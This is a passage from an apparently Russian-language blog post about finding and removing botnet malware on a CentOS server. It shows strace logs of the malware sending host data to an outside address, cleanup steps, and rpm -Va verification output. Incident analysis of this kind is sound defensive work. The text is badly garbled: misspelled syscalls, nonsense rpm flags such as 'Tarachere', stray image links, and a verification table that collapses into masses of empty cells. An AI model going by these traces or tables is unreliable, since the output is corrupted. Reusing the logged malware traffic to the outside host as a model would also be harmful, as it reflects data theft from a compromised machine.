setsockopt(3, SOL_SOKET, SO_SNDTIMEO, "\\17\0\0\0\0\0\0\0\0\", 8) = 0
send(3, "R\r\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0Linux 2.6.32-35"..., 401, 0) = -1
ECONNREFUSED (Connection refused)
close(3) = 0
nanosleep({15, 0},
[root@Fatalsrv etc]# strace -p 3268
Process 3268 attached - interrupt to quit
[ Process PID=3268 runs in 32 bit mode. ]
recv(3, 0xfff19338, 4, 0) = -1 ECONNRESET (Connection reset by peer)
close(3) = 0
futex(0x816e8a8, FUTEX_WAKE, 1) = 1futex(0x816e8a4, FUTEX_WAKE, 1) = 1nanosleep({15, 0}, NULL) = 0
socket(PF_INET, SOCK_STREAM, IPPROTO_IP) = 3
setsockopt(3, SOL_SOCKET, SO_REUSEADDR, [1], 4) = 0setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
fcnt164(3, F_GETFL) = 0x2 (flags 0_RDWR)
fcnt164(3, F_{SETFL, 0_RDWR|0_NONBLOCK) = 0connect(3, {sa_family=AF_INET, sin_port=htons(10991),
sin_addr=inet_addr("112.90.22.197")}, 16) = -1 EINPROGRESS (Operation now in
``````
progress)
fcnt164(3, F_GETH) = 0x802 (flags 0_RDWR|0_NONBLOCK)
fcnt164(3, F_SETFL, 0_RDWR) = 0setsockopt(3, SOL_SOCKET, SO_SNDBUF, [0], 4) = 0setsockopt(3, SOL_SOCKET, SO_LINGER, {onoff=1, linger=0}, 8) = 0
setsockopt(3, SOL_SOCKET, SO_SNDTIMEO, "\17\0\0\0\0\0\0\0", 8) = 0
send(3, "R\r\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0Linux 2.6.32-35"..., 401, 0) = 401
setsockopt(3, SOL_SOCKET, SO_RCVTIMEO, "<\0\0\0\0\0\0\0", 8) = 0
recv(3, "\\4\\0\\0\\0", 4, 0) = 4
setsockopt(3, SOL_SOKET, SO_SNDTIMEO, "\\17\0\0\0\0\0\0\0\0\", 8) = 0
send(3, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0", 27, 0) = 27
setsockopt(3, SOL_SOKET, SO_RCVTIMEO, "<\0\0\0\0\0\0\0\, 8) = 0
recv(3, "\\4\\0\\0\\0", 4, 0) = 4
setsockopt(3, SOL_SOCKET, SO_SNDTIMEO, "\17\0\0\0\0\0\0\0", 8) = 0
send(3, "\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\1\0\0\0\0\0\0\0", 27, 0) = 27
setsockopt(3, SOL_SOCKET, SO_RCVTIMEO, "<\0\0\0\0\0\0\0", 8) = 0
recv(3, ^C <unfinished ...>
Process 3268 detached
```
Процессы почти ничего не делали, только изредка отправляли собранные с машины данные. Решил их убить, разумеется, с сигналом SIGKILL. Почистил crontab, почистил /etc/rc.local, удалил эти исполняемые файлы из /etc (к слову, они все имели SUID-бит, а на одном был Immunity-бит, и если не знать или не помнить про extended attributes файлов, то можно долго ломать голову, почему ничего нельзя с ним сделать: ни удалить, ни изменить), почистил /etc/profile от 422 строчек:

unset MAILCHECK

Что означает, что ботнет был на компьютере примерно 7 часов. Не так много, но и не мало, заархивировал все файлы себе и скачал их.

Теперь нужно проверить, были ли изменены какие-то системные файлы. В CentOS для этого достаточно выполнить:

rpm -Va

Вывод этой команды меня, в общем-то, порадовал: **Скрытый текст**|                  | [root@Fatalsrv ~]# rpm -Va                    |
|------------------|-----------------------------------------------|
| $S.5. \ldots T.$ | c /etc/ppp/chap-secrets                       |
| $S.5. \ldots T.$ | c /etc/issue                                  |
| $S.5.$ T.        | c /etc/crontab                                |
| $S.5. \ldots T.$ | c /etc/nagiosgraph/access.conf                |
| $S.5. \ldots T.$ | c /etc/nagiosgraph/nagiosgraph.conf           |
| .M.              | /usr/lib/nagiosgraph/cgi-bin/show.cgi         |
| .M.              | /usr/lib/nagiosgraph/cgi-bin/showconfig.cgi   |
| . M              | /usr/lib/nagiosgraph/cgi-bin/showgraph.cgi    |
| . M              | /usr/lib/nagiosgraph/cgi-bin/showgroup.cgi    |
| . M              | /usr/lib/nagiosgraph/cgi-bin/showhost.cgi     |
| .M.              | /usr/lib/nagiosgraph/cgi-bin/showservice.cgi  |
| .M.              | /usr/lib/nagiosgraph/cgi-bin/testcolor.cgi    |
| .M.              | /usr/share/nagiosgraph/htdocs/nagiosgraph.css |
| .M.              | /usr/share/nagiosgraph/htdocs/nagiosgraph.js  |
| $S.5. \ldots T.$ | /var/log/nagiosgraph/nagiosgraph-cgi.log      |
| $S.5. \ldots T.$ | /var/log/nagiosgraph/nagiosgraph.log          |
| missing          | /usr/java/jre1.7.0_40/lib/install.jar         |
| <b>Tarachere</b> | /lib/modules/2.6.32-358.2.1.el6.x86_64/build  |
| $S.5.$ T.        | c /etc/tor/torrc                              |
| .M.              | $\sqrt{2}$                                    |
| $1.1.1.1.1.$ T.  | c /etc/ppp/options.pptpd                      |
| S.5T.            | c /etc/pptpd.conf                             |
| <b>Tarachere</b> | c /etc/pam.d/fingerprint-auth                 |
| <b>Tarachara</b> | c /etc/pam.d/password-auth                    |
| . L.             | c /etc/pam.d/smartcard-auth                   |
| <b>Territori</b> | c /etc/pam.d/system-auth                      |
| $S.5.$ T.        | c /etc/rsyslog.conf                           |
| $S.5.$ T.        | c /etc/rc.d/rc.local                          |
| .5.001           | c /etc/sysctl.conf                            |
| $S.5. \ldots T.$ | c /etc/vsftpd/vsftpd.conf                     |
| .M.              | /var/ftp/pub                                  |
| .5.0001          | c /etc/sysconfig/PlexMediaServer              |
| 1.1.1.1.1.1      | /usr/lib/plexmediaserver/start.sh             |
| $S.5. \ldots T.$ | c /etc/sysconfig/lm_sensors                   |
| $S.5. \ldots T.$ | c /etc/php.ini                                |
| $S.5.$ T.        | c /etc/httpd/conf/httpd.conf                  |
| . T .            | /etc/rc.d/init.d/deluge-daemon                |
| $S.5.$ T.        | c /etc/cacti/db.php                           |
| $S.5.$ T.        | c /etc/cron.d/cacti                           |
| $S.5.$ T.        | c /etc/httpd/conf.d/cacti.conf                |
| . M              | /usr/share/cacti                              |
| . M              | /usr/share/cacti/about.php                    |
| . M              | /usr/share/cacti/auth_changepassword.php      |
| .M.              | /usr/share/cacti/auth_login.php               |
| .M.              | /usr/share/cacti/cdef.php                     |
| .M.              | /usr/share/cacti/cmd.php                      |
| . M              | /usr/share/cacti/color.php                    |
| . M              | /usr/share/cacti/data_input.php               |
| .M.              | /usr/share/cacti/data_queries.php             |
| . M              | /usr/share/cacti/data_sources.php             |
| . M              | /usr/share/cacti/data_templates.php           |
| . M              | /usr/share/cacti/gprint_presets.php           |
| . M              | /usr/share/cacti/graph.php                    |
| . M              | /usr/share/cacti/graph_image.php              || /usr/share/cacti/images/button_cancel2.gif<br>/usr/share/cacti/images/button_clear.gif<br>/usr/share/cacti/images/button_colapse_all.gif<br>/usr/share/cacti/images/button_create.gif<br>/usr/share/cacti/images/button_default.gif<br>/usr/share/cacti/images/button_delete.gif<br>/usr/share/cacti/images/button_expand_all.gif<br>/usr/share/cacti/images/button_export.gif<br>/usr/share/cacti/images/button_go.gif<br>/usr/share/cacti/images/button_help.gif<br>/usr/share/cacti/images/button_import.gif<br>/usr/share/cacti/images/button_no.gif<br>/usr/share/cacti/images/button_purge.gif<br>/usr/share/cacti/images/button_refresh.gif<br>/usr/share/cacti/images/button_save.gif<br>/usr/share/cacti/images/button_view.gif<br>/usr/share/cacti/images/button_yes.gif<br>/usr/share/cacti/images/cacti_about_logo.gif<br>/usr/share/cacti/images/cacti_backdrop.gif<br>/usr/share/cacti/images/cacti_backdrop2.gif<br>/usr/share/cacti/images/cacti_logo.gif<br>/usr/share/cacti/images/calendar.gif<br>/usr/share/cacti/images/delete_icon.gif<br>/usr/share/cacti/images/delete_icon_large.gif<br>/usr/share/cacti/images/disable_icon.png<br>/usr/share/cacti/images/enable_icon.png<br>/usr/share/cacti/images/enable_icon_disabled.png<br>/usr/share/cacti/images/favicon.ico<br>/usr/share/cacti/images/graph_page_top.gif<br>/usr/share/cacti/images/graph_properties.gif<br>/usr/share/cacti/images/graph_query.png<br>/usr/share/cacti/images/graph_zoom.gif<br>/usr/share/cacti/images/hide.gif<br>/usr/share/cacti/images/install_icon.png<br>/usr/share/cacti/images/install_icon_disabled.png<br>/usr/share/cacti/images/left_border.gif<br>/usr/share/cacti/images/menu_line.gif |                                                                                                                                                                         |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
| /usr/share/cacti/images/button_cancel.gif                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                                                                                                                                         |
| /usr/share/cacti/images/button_add.gif                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                         |
| /usr/share/cacti/images/auth_logout.gif                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                                                                                         |
| /usr/share/cacti/images/auth_login.gif                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                         |
| /usr/share/cacti/images/auth_deny.gif                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                         |
| /usr/share/cacti/images/arrow.gif                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                         |
| /usr/share/cacti/images                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                         |
